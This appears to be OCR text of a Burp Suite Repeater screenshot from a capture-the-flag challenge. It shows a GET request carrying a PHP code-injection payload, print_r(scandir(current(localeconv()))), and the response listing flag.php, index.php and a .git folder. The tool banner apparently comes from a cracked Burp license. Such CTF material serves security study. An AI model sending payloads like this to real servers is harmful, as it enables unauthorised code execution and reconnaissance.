 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://b4d46793-5c21-435d-aa92-9c0fc09e1fa9.node4.buuoj.cn ?
Request
Raw Params Headers Hex
GET /?exp=print_r(scandir(current(localeconv()))); HTTP/1.1
Host: b4d46793-5c21-435d-aa92-9c0fc09e1fa9.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie:
UM_distinctid=179802ef11c286-0f3d9dbd27af16-4c3f2c72-144000-179802ef1
1d251
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 21 Jul 2021 12:52:11 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 117
flag在哪里呢？<br>Array
(
[0] => .
[1] => ..
[2] => .git
[3] => flag.php
[4] => index.php
)
? < + > Type a search term 0 matches
Done 298 bytes | 36 millis